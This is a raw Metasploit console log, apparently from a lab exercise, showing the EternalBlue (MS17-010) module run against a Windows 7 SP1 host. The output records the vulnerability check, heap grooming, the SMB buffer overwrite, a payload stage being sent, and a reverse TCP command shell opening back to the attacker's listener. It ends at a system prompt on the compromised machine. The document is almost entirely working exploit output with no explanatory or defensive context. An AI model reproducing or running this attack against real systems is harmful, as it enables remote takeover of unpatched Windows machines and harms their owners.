 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.23.40.179:4444
[*] 10.10.47.127:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.47.127:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.47.127:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.47.127:445 - The target is vulnerable.
[*] 10.10.47.127:445 - Connecting to target for exploitation.
[+] 10.10.47.127:445 - Connection established for exploitation.
[+] 10.10.47.127:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.47.127:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.47.127:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.47.127:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.47.127:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.47.127:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.47.127:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.47.127:445 - Sending all but last fragment of exploit packet
[*] 10.10.47.127:445 - Starting non-paged pool grooming
[+] 10.10.47.127:445 - Sending SMBv2 buffers
[+] 10.10.47.127:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.47.127:445 - Sending final SMBv2 buffers.
[*] 10.10.47.127:445 - Sending last fragment of exploit packet!
[*] 10.10.47.127:445 - Receiving response from exploit packet
[+] 10.10.47.127:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.47.127:445 - Sending egg to corrupted connection.
[*] 10.10.47.127:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.47.127
[*] Command shell session 1 opened (10.23.40.179:4444 -> 10.10.47.127:49232) at 2025-02-20 18:55:04 +0100
[+] 10.10.47.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.47.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.47.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
KALI
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>